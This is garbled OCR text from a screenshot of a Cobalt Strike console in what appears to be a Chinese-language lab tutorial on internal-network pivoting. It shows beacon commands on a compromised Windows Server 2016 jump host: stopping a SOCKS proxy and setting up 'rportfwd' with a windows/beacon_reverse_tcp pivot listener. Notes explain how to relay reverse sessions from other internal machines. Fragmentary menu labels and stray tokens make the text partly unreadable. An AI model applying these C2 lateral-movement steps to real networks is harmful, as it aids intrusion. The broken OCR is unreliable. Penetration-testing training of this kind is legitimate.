 主页
kali2021-10.10.10.16
Win_10-10.10.10.18
Server_2016-10.x.1
-12.x.12
Win2003-----12.12.12.11
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
ext... internal listener user comp... note proce... pid arch last
10.10.... 12.12.... 给跳板机（win2016... Admin... 跳板... 4540 x86 73ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
谢公子的插件
梼杌
OLa(欧拉)
LSTAR
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
1
事件日志 X 监听器 X 监听器 X Beacon 12.12
[+] host called home, sent: 16 bytes
beacon> stop socks
[-] Unknown command: stop socks
beacon> socks stop
[+] stopped SOCKS4a servers
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[-] Could not bind to 4444
4
beacon> rportfwd 9999 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 9999
[+] host called home, sent: 10 bytes
[SERVER-2016] Administrator */4540 last: 73ms
beacon> socks stop
跳板机大宝
贝.exe
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过
名字: 监听IP为跳板机内网IP地址
Payload: windows/beacon_reverse_tcp
监听地址: 12.12.12.12
2
监听端口: 9999
会话 dministrator * via 12.12.12.12@4540 ...
3
保存 帮助
选择Beacon会话
internal user computer note pid
12.12.12.12 Administrator * SERVER-2016 454
选择
coba
此
回
PhpS
202
Na
Prem
双核
2020.4